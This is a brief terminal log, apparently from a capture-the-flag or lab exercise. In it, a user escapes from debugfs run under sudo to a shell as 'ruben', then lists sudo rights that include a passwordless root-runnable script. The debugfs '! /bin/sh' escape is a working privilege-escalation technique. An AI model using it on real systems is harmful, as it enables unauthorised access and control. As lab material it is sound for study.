 $ sudo -u ruben /usr/sbin/debugfs
debugfs 1.47.0 (5-Feb-2023)
debugfs:  ! /bin/sh
$ whoami
ruben
$ sudo -l
Matching Defaults entries for ruben on 98d78622af2b:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty
User ruben may run the following commands on 98d78622af2b:
    (ALL) NOPASSWD: /bin/bash /opt/penguin.sh